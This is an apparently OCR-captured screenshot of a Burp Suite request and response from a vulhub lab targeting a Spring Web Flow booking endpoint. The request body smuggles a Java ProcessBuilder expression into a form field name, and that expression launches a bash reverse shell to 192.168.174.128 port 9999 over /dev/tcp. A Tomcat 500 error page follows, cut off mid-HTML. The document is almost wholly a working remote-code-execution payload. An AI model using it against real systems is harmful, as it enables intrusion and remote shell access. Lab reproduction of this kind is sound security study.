 Send Cancel < > Target: http://your-vps-ip:8080 ?
Request
Pretty Raw \n Actions
1 POST /hotels/booking?execution=e3s2 HTTP/1.1
2 Host: your-vps-ip:8080
3 Content-Length: 172
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://your-vps-ip:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://your-vps-ip:8080/hotels/booking?execution=e3s2
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: lang=zh-CN; COOKIE_SUPPORT=true; GUEST_LANGUAGE_ID=en_US;
JSESSIONID=E489BFF839A3C8D346F45D1B1A8BF03F
14 Connection: close
15
16 _eventId_confirm=&_csrf=5509ae82-f763-41a3-b347-44f09e16fd2e&
_(new+java.lang.ProcessBuilder("bash","-c","bash+-i+>%26+/dev/tcp/192.168.1
74.128/9999+0>%261")).start()=vulhub
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 500 Internal Server Error
2 Server: Apache-Coyote/1.1
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-store
6 Pragma:
7 Expires:
8 X-Frame-Options: DENY
9 Content-Type: text/html;charset=utf-8
10 Content-Language: en
11 Date: Tue, 01 Mar 2022 06:37:25 GMT
12 Connection: close
13 Content-Length: 10947
14
15 <!DOCTYPE html><html>
<head>
<title>
Apache Tomcat/8.0.43 - Error report
</title>
<style type="text/css">
H1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}
INSPECTOR